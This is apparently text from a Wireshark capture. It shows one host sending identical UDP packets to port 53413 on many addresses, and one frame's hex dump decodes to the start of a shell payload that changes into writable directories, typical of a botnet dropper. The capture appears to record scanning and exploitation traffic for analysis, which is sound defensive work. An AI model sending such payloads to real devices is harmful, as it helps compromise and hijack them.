 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
udp.dstport==53413 && ip.src==165.227.186.147 Expression... + Apply this filter
No. Time Source Destination Protocol Length Info
299 19.370413 165.227.186.147 94.68.152.174 UDP 449 60126 → 53413 Len=407
312 19.965347 165.227.186.147 94.65.215.213 UDP 449 41062 → 53413 Len=407
435 26.276517 165.227.186.147 195.170.21.221 UDP 449 39685 → 53413 Len=407
548 31.924642 165.227.186.147 94.65.215.13 UDP 449 44510 → 53413 Len=407
1232 68.669452 165.227.186.147 94.65.215.227 UDP 449 49075 → 53413 Len=407
1663 90.420034 165.227.186.147 94.68.152.130 UDP 449 60834 → 53413 Len=407
1842 101.070272 165.227.186.147 94.65.215.255 UDP 449 38082 → 53413 Len=407
3541 149.368046 165.227.186.147 195.170.21.232 UDP 449 58297 → 53413 Len=407
3630 152.977181 165.227.186.147 94.68.153.84 UDP 449 39460 → 53413 Len=407
4662 195.158097 165.227.186.147 94.65.215.207 UDP 449 53382 → 53413 Len=407
5061 210.002117 165.227.186.147 94.68.153.142 UDP 449 45624 → 53413 Len=407
5759 219.784690 165.227.186.147 94.68.152.78 UDP 449 34317 → 53413 Len=407
6099 233.364678 165.227.186.147 212.205.155.182 UDP 449 44198 → 53413 Len=407
6706 260.316038 165.227.186.147 94.68.152.22 UDP 449 44821 → 53413 Len=407
6944 270.950740 165.227.186.147 94.68.152.221 UDP 449 58273 → 53413 Len=407
6970 271.962836 165.227.186.147 94.65.215.143 UDP 449 35630 → 53413 Len=407
7439 293.088333 165.227.186.147 94.68.152.88 UDP 449 42046 → 53413 Len=407
7464 294.427706 165.227.186.147 94.68.152.92 UDP 449 53495 → 53413 Len=407
9781 400.400308 165.227.186.147 94.68.153.95 UDP 449 43676 → 53413 Len=407
9948 407.378850 165.227.186.147 94.68.152.176 UDP 449 40607 → 53413 Len=407
10387 428.914544 165.227.186.147 94.68.153.110 UDP 449 45452 → 53413 Len=407
10866 451.344347 165.227.186.147 195.170.21.197 UDP 449 55952 → 53413 Len=407
11321 473.245051 165.227.186.147 94.68.152.148 UDP 449 39043 → 53413 Len=407
> Frame 299: 449 bytes on wire (3592 bits), 449 bytes captured (3592 bits)
> Ethernet II, Src: Cisco_52:dc:4d (00:c1:64:52:dc:4d), Dst: DecObsol_72:e7:e5 (aa:00:00:72:e7:e5)
> Internet Protocol Version 4, Src: 165.227.186.147, Dst: 94.68.152.174
> User Datagram Protocol, Src Port: 60126, Dst Port: 53413
> Data (407 bytes)
0000 aa 00 00 72 e7 e5 00 c1 64 52 dc 4d 08 00 45 38 ...r.... dR.M..E8
0010 01 b3 d4 31 00 00 f4 11 99 66 a5 e3 ba 93 5e 44 ...1.... .f....^D
0020 98 ae ea de d0 a5 01 9f 00 00 41 41 00 00 41 41 ........ ..AA..AA
0030 41 41 63 64 20 2f 74 6d 70 20 7c 7c 20 63 64 20 AAcd /tm p || cd
0040 2f 76 61 72 2f 72 75 6e 20 7c 7c 20 63 64 20 2f /var/run || cd /
0050 6d 6e 74 20 7c 7c 20 63 64 20 2f 72 6f 6f 74 20 mnt || c d /root
test11 Packets: 90727 · Displayed: 170 (0.2%) · Load time: 0:1.948 Profile: Defaul